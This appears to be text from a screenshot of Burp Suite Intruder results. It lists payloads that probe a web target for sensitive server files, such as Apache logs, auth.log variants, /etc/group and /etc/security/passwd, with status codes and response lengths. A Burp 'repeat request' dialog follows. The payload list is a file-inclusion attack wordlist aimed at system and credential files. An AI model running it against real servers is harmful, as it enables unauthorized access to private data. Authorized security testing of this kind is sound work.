 View filter: Showing all items
Request Payload Status code Response received Error Redirects follow... Timeout Length Comment
58 /var/log/apache/access.log 200 5 0 915
59 /var/log/apache2/error_log 200 4 0 915
60 /var/log/apache2/error.log 200 3 0 915
61 /var/log/apache2/access_log 200 5 0 915
62 /var/log/apache2/access.log 915
63 /var/www/logs/error_log 915
64 /var/www/logs/error.log 915
65 /var/www/logs/access_log 915
66 /var/www/logs/access.log 915
67 /usr/local/apache/logs/error_log 915
68 /usr/local/apache/logs/error.log 915
69 /usr/local/apache/logs/access_log 915
70 /usr/local/apache/logs/access.log 915
71 /var/log/error_log 915
72 /var/log/error.log 915
73 /var/log/access_log 200 3 0 915
74 /var/log/access.log 200 4 0 915
75 /var/log/auth 200 6 0 3064
76 /var/log/auth.log 200 4 0 915
77 /var/log/auth.log.0 200 3 0 915
78 /var/log/auth.log.0.gz 200 5 0 915
79 /var/log/auth.log.1 200 7 0 915
80 /var/log/auth.log.1.gz 200 3 0 915
81 /var/log/auth.log.2 200 4 0 915
82 /var/log/auth.log.2.gz 200 7 0 915
83 /var/log/auth.log.3 200 4 0 915
84 /var/log/auth.log.3.gz 200 4 0 915
85 /var/log/authlog 200 4 0 915
86 /etc/group 200 2 0 915
87 /etc/security/group 200 5 0 915
88 /etc/security/passwd 200 6 0 915
89 /etc/security/user 200 5 0 915
Repeat request in browser
To repeat this request in your browser, copy the URL below and paste into a browser that is configured
to use Burp as its proxy.
http://burpsuite/repeat/5/mgv7xlanazluob67rqrubc6yj701zvtv
Copy
In future, just copy the URL and don't show this dialog
Close